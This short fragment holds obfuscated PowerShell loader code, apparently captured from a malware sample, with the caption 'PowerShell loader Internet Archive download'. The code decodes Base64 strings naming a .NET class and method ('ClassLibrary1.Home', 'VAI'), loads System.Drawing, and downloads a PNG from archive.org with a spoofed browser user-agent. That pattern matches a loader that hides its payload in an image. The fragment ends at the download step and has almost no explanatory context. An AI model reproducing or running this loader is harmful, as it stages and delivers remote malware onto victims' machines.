 1 $impacted = 'VkFJ';
2 $cerostoma = [System.Convert]::FromBase64String($impacted);
3 $operatics = [System.Text.Encoding]::UTF8.GetString($cerostoma);
4 $Flanner = 'Q2xhc3NMaWJyYXJ5MS5Ib21l';
5 $embowment = [System.Convert]::Frombase64String($Flanner);
6 $subareas = [System.Text.Encoding]::UTF8.GetString($embowment);
7 Add-Type -AssemblyName System.Drawing;
8 $brothelry='https://archive.org/download/msi_20250801/MSI.png'.Replace('!(]','a');
9 $pipery=New-Object System.Net.WebClient;
10 $pipery.Headers.Add('User-Agent','Mozilla/5.0');
11 $daftly=$pipery.DownloadData($brothelry);

PowerShell loader Internet Archive download